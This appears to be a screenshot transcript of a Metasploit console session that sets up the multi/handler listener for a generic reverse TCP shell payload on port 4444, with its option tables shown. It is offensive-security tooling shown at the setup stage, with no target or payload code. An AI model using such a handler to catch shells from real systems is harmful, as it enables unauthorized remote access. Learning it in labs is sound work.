 msf6 >  use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) >